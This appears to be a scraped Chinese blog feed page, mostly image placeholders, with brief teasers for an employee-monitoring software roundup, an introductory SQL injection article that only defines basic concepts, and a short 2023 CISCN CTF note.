













公司用什么软件监控员工工作状态的?(如何监控员工上班电脑的工作情况?)

在现代的商业环境中,管理和监控员工的工作内容是至关重要的。为了确保员工的工作效率和质量,公司需要使用一些工具来监控他们的工作进程。以下是五款实用的监控员工工作内容的软件,其中包括了洞察眼MIT系统。 洞察眼MIT系统

洞察眼MIT系统是…



SQL注入详解(全网最全,万字长文)

漏洞原因

一些概念:

SQL:用于数据库中的标准数据查询语言。

web分为前端和后端,前端负责进行展示,后端负责处理来自前端的请求并提供前端展示的资源。

而数据库就是存储资源的地方。

而服务器获取数据的方法就是使用SQL语句进…















2023CISCN初赛





两天时间题量还挺大的,简单记录 